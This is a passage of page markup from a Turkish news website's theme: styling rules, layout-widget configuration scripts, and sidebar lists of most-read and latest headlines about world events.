</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_119{width:60%!important}@media (max-width:767px){.tdi_119{margin-bottom:40px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_120 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_120" >
<style>.td-theme-wrap .tdi_120 .td-block-title>*,.td-theme-wrap .tdi_120 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_120 .td-subcat-item a:hover,.td-theme-wrap .tdi_120 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_120 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_120 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_120 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_120 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_120 .td_quote_on_blocks,.td-theme-wrap .tdi_120 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_120 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_120 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_120 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_120 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_120 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_120 .td-read-more a,.td-theme-wrap .tdi_120 .td-weather-information:before,.td-theme-wrap .tdi_120 .td-weather-week:before,.td-theme-wrap .tdi_120 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_120 .td-post-category,.td-theme-wrap .tdi_120 .td-post-category:hover{background-color:#ffffff}.tdi_120{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-bottom:-5px!important}}@media (max-width:767px){.tdi_120{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{margin-bottom:0px!important}}</style>
<style>body .tdi_120 .td-block-title a,body .tdi_120 .td-block-title span{font-family:Volkhov!important;font-size:20px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_120 .td-block-title a,body .tdi_120 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_120 .td-block-title a,body .tdi_120 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Çok Okunanlar</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_121 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_121" >
<style>.tdi_121{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_121{margin-top:-5px!important}}@media (max-width:767px){.tdi_121{display:none!important}}</style>
<style>.tdi_121 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_121 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_121 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_121 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_121 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_121 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_121 .td-module-container:before{bottom:-8px}.tdi_121 .td-module-container{padding:0px}.tdi_121 .td-post-vid-time{display:block}.tdi_121 .td-post-category{padding:0px;color:#ffffff}.tdi_121 .td-post-category:not(.td-post-extra-category){display:none}.tdi_121 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_121 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_121 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_121 .td-read-more{display:none}.tdi_121 .td-author-date{display:none}.tdi_121 .td-post-author-name{display:none}.tdi_121 .td-post-date,.tdi_121 .td-post-author-name span{display:none;color:#e3382b}.tdi_121 .entry-review-stars{display:none}.tdi_121 .td-icon-star,.tdi_121 .td-icon-star-empty,.tdi_121 .td-icon-star-half{font-size:15px}.tdi_121 .td-module-comments{display:none}.tdi_121 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_121 .td-post-category:hover{color:#ffffff}.tdi_121 .td-module-title a{color:#ffffff}.tdi_121 .td_module_wrap:hover .td-module-title a{color:#12f4ff!important}.tdi_121 .td-post-author-name a{color:#000000}.tdi_121 .td-module-meta-info,.tdi_121 .td-next-prev-wrap{text-align:left}.tdi_121 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_121 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_121 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_121 .entry-title{margin:0px;font-family:Volkhov!important;font-size:14px!important;line-height:1.4!important}.tdi_121 .td-editor-date,.tdi_121 .td-editor-date .td-post-author-name a,.tdi_121 .td-editor-date .entry-date,.tdi_121 .td-module-comments a{font-family:Poppins!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_121 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_121 .td-image-container{display:none}.tdi_121 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_121 .td-module-container:before{bottom:-6px}.tdi_121 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_121 .td-read-more{margin:0px}.tdi_121 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121 .td-image-container{display:none}.tdi_121 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_121 .td-module-container:before{bottom:-5px}.tdi_121 .td-post-category{padding:5px 7px 4px}.tdi_121 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_121 .td-read-more a{padding:8px 16px 6px}.tdi_121 .entry-title{font-size:12px!important}.tdi_121 .td-editor-date,.tdi_121 .td-editor-date .td-post-author-name a,.tdi_121 .td-editor-date .entry-date,.tdi_121 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_121 .td-image-container{display:none}.tdi_121 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_121 .td-module-container:before{bottom:-8px}.tdi_121 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_121 .td_module_wrap .td-module-container:before{display:block!important}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_121 = new tdBlock();
block_tdi_121.id = "tdi_121";
block_tdi_121.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"638","tdc_css":"[base64]","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","underline_height":"0","f_title_font_weight":"","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","sort":"popular","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_padding":"eyJwb3J0cmFpdCI6IjhweCAxNnB4IDZweCJ9","btn_title":"View Post","image_size":"","modules_category_padding":"eyJwb3J0cmFpdCI6IjVweCA3cHggNHB4IiwiYWxsIjoiMCJ9","hide_image":"yes","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","meta_info_align":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#e3382b","title_txt_hover":"#12f4ff","art_btn":"eyJsYW5kc2NhcGUiOiIwIn0=","art_title":"0","limit":"4","f_title_font_line_height":"1.4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-23527","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style"}';
block_tdi_121.td_column_number = "1";
block_tdi_121.block_type = "td_flex_block_1";
block_tdi_121.post_count = "4";
block_tdi_121.found_posts = "10791";
block_tdi_121.header_color = "";
block_tdi_121.ajax_pagination_infinite_stop = "";
block_tdi_121.max_num_pages = "2698";
tdBlocksArray.push(block_tdi_121);
</script><div class="td-block-title-wrap"></div><div id=tdi_121 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/biden-navalnynin-olumunden-putin-ve-haydutlari-sorumludur/"  rel="bookmark" title="Biden: Navalny&#8217;nin ölümünden Putin ve haydutları sorumludur">Biden: Navalny&#8217;nin ölümünden Putin ve haydutları sorumludur</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/kuzey-kore-japonya-ya-askeri-casus-uydu-firlatacagini-duyurdu/"  rel="bookmark" title="Kuzey Kore Japonya&#8217;ya &#8221;askeri casus uydu&#8221; fırlatacağını duyurdu">Kuzey Kore Japonya&#8217;ya &#8221;askeri casus uydu&#8221; fırlatacağını duyurdu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/sudan-da-catismalar-emekli-askerler-silahlanmaya-cagrildi/"  rel="bookmark" title="Sudan’da çatışmalar: Emekli askerler silahlanmaya çağrıldı">Sudan’da çatışmalar: Emekli askerler silahlanmaya çağrıldı</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/israil-in-sam-a-hava-saldirisi-duzenledigi-iddia-edildi/"  rel="bookmark" title="İsrail&#8217;in &#8220;Şam&#8217;a hava saldırısı düzenlediği&#8221; iddia edildi">İsrail&#8217;in &#8220;Şam&#8217;a hava saldırısı düzenlediği&#8221; iddia edildi</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_123{vertical-align:baseline}.tdi_123>.wpb_wrapper,.tdi_123>.wpb_wrapper>.tdc-elements{display:block}.tdi_123>.wpb_wrapper>.tdc-elements{width:100%}.tdi_123>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_123>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_123{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_123{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{width:28%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_124 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_124" >
<style>.td-theme-wrap .tdi_124 .td-block-title>*,.td-theme-wrap .tdi_124 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_124 .td-subcat-item a:hover,.td-theme-wrap .tdi_124 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_124 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_124 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_124 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_124 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_124 .td_quote_on_blocks,.td-theme-wrap .tdi_124 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_124 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_124 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_124 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_124 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_124 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_124 .td-read-more a,.td-theme-wrap .tdi_124 .td-weather-information:before,.td-theme-wrap .tdi_124 .td-weather-week:before,.td-theme-wrap .tdi_124 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_124 .td-post-category,.td-theme-wrap .tdi_124 .td-post-category:hover{background-color:#ffffff}.tdi_124{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-bottom:-5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{margin-bottom:0px!important}}</style>
<style>body .tdi_124 .td-block-title a,body .tdi_124 .td-block-title span{font-family:Volkhov!important;font-size:20px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_124 .td-block-title a,body .tdi_124 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_124 .td-block-title a,body .tdi_124 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Son Haberler</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_125 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-top:-8px!important}}</style>
<style>.tdi_125 .td-image-wrap{padding-bottom:64%}.tdi_125 .entry-thumb{background-position:center 50%}.tdi_125 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_125 .td-image-container,.ie11 .tdi_125 .td-image-container{flex:0 0 auto}.tdi_125 .td-module-container{flex-direction:row;padding:0px}.ie10 .tdi_125 .td-module-meta-info,.ie11 .tdi_125 .td-module-meta-info{flex:1}body .tdi_125 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_125 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_125 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_125 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_125 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_125 .td-module-container:before{bottom:-7.5px}.tdi_125 .td-post-vid-time{display:block}.tdi_125 .td-post-category:not(.td-post-extra-category){display:none}.tdi_125 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_125 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_125 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_125 .td-read-more{display:none}.tdi_125 .td-author-date{display:none}.tdi_125 .td-post-author-name{display:none}.tdi_125 .td-post-date,.tdi_125 .td-post-author-name span{display:none;color:#e3382b}.tdi_125 .entry-review-stars{display:none}.tdi_125 .td-icon-star,.tdi_125 .td-icon-star-empty,.tdi_125 .td-icon-star-half{font-size:15px}.tdi_125 .td-module-comments{display:none}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_125 .td-post-category{color:#ffffff}.tdi_125 .td-post-category:hover{color:#ffffff}.tdi_125 .td-module-title a{color:#ffffff}.tdi_125 .td_module_wrap:hover .td-module-title a{color:#12f4ff!important}.tdi_125 .td-post-author-name a{color:#000000}.tdi_125 .td-module-meta-info,.tdi_125 .td-next-prev-wrap{text-align:left}.tdi_125 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_125 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_125 .entry-title{margin:0px;font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_125 .td-block-title a,.tdi_125 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_125 .td-editor-date,.tdi_125 .td-editor-date .td-post-author-name a,.tdi_125 .td-editor-date .entry-date,.tdi_125 .td-module-comments a{font-family:Poppins!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_125 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_125 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_125 .td-module-container:before{bottom:-7.5px}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_125 .td_module_wrap .td-module-container:before{display:block!important}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_125 .entry-title{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125 .td-image-wrap{padding-bottom:80%}.tdi_125 .td-module-meta-info{padding:0 0 0 10px}.tdi_125 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_125 .td-module-container:before{bottom:-6px}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_125 .td_module_wrap .td-module-container:before{display:block!important}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_125 .entry-title{font-size:10px!important}}@media (max-width:767px){.tdi_125 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_125 .td-module-container:before{bottom:-10px}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_125 .td_module_wrap .td-module-container:before{display:block!important}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_125 = new tdBlock();
block_tdi_125.id = "tdi_125";
block_tdi_125.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"702","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","underline_height":"0","f_title_font_weight":"500","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#12f4ff","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIxNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"500","f_meta_font_transform":"uppercase","f_meta_font_family":"702","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_spacing":"0.5","author_txt":"#000000","date_txt":"#e3382b","art_title":"0","image_height":"eyJhbGwiOiI2NCIsInBvcnRyYWl0IjoiODAifQ==","meta_info_align":"center","block_template_id":"td_block_template_4","header_color":"#e3382b","f_header_font_size":"14","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_family":"702","f_header_font_spacing":"1","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-23527","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 